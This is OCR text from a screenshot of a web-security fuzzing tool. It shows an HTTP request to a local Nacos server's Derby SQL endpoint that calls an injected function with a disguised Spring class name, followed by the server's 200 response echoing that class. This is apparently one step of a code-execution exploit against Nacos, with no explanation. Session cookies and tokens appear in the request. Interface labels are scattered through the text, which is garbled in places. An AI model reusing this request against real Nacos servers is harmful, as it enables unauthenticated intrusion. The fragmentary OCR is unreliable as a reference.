 select count(*) as b,
n('org.springframework.boot.loader.TimeZoneSerializer9c2b6d1b8f654d5d83941e25cfc457d6') as a from
config_info /*limit*/
select+count%28%2A%29+as+b%2C+n%28%27org.springframework.boot.loader.TimeZoneSerializer9c2b
6d1b8f654d5d83941e25cfc457d6%27%29+as+a+from+config_info+%2F%2Alimit%2A%2F
Co
DNS
ag
互式劫持 WebFuzzer 4 History +
2 4 5
发送 Ai HTTPS 历史 爆破示例
Request 隐私模式 HEX 美化 热加载 构造请求
1 GET /nacos/v1/cs/ops/derby?sql=select+count%28%2A%29+as+b%2C+n%28%27org.
springframework.boot.loader.TimeZoneSerializer9c2b6d1b8f654d5d83941e25cfc457d6%27%29
+as+a+from+config_info+%2F%2Alimit%2A%2F HTTP/1.1
2 Host: ? 127.0.0.1:8849
3 Sec-Fetch-Mode: navigate
4 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
5 Cache-Control: max-age=0
6 Sec-Fetch-Site: same-origin
7 sec-ch-ua-mobile: ?0
8 If-Modified-Since: Wed, 03 Apr 2024 06:25:07 GMT
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36
10 Sec-Fetch-Dest: document
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Upgrade-Insecure-Requests: 1
13 sec-ch-ua-platform: "macOS"
14 Sec-Fetch-User: ?1
15 Cookie: lang=zh-CN; flavor_uv=1; grafana_session=0819560c9c23861c1372c45faded2e95;
XSRF-TOKEN=60076405-84b6-42e3-b669-aaada2d50fc8;
JSESSIONID=A346858F7C26752E1DC85C37A3276B40; java-chains-token-key=admin_token
16 sec-ch-ua: "Not:A-Brand";v="8", "Chromium";v="156", "Google Chrome";v="156"
17 Accept-Encoding: gzip, deflate, br, zstd
18
19
133bytes / 115ms 美化 HEX 编码 详情
1 HTTP/1.1 200
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 Content-Security-Policy: script-src 'self'
6 Content-Type: application/json;charset=UTF-8
7 Date: Sat, 14 Nov 2026 15:37:37 GMT
8 Content-Length auto: 133
9
10 {"code":200,"message":null,"data":[{"B":0,"A":"org.springframework.boot.
loader.TimeZoneSerializer9c2b6d1b8f654d5d83941e25cfc457d6"}]}
远端地址: 127.0.0.1:8849; 响
应时间: 115ms; 总耗时: 132m
s; URL:http://127.0.0.1:8849/
nacos/v1...